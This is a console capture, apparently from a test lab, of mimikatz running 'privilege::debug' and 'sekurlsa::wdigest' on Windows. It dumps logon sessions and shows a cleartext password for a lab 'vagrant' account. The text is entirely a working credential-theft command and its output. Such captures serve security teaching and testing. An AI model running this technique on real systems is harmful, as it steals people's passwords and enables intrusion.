 C:\Windows\system32>mimikatz.exe "privilege::debug" "sekurlsa::wdigest"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 207355911 (00000000:0c5c0007)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/9/2022 8:27:00 PM
SID               : S-1-5-90-0-2
Authentication Id : 0 ; 207405096 (00000000:0c5cc028)
Session           : Interactive from 2
User Name         : vagrant
Domain            : WINDOMAIN
Logon Server      : DC
Logon Time        : 10/9/2022 8:27:06 PM
SID               : S-1-5-21-3508398-2667682770-2139305586-1000
wdigest :
* Username : vagrant
* Domain   : WINDOMAIN
* Password : vagrant
ClearText Creds